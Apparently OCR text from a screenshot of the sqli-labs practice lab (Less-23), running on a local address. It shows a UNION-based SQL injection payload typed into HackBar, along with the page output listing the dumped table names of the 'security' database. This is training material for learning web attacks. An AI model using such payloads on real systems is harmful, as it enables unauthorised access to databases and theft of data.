 192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-23
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.131/sql/Less-23/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 or '1'='1
Split URL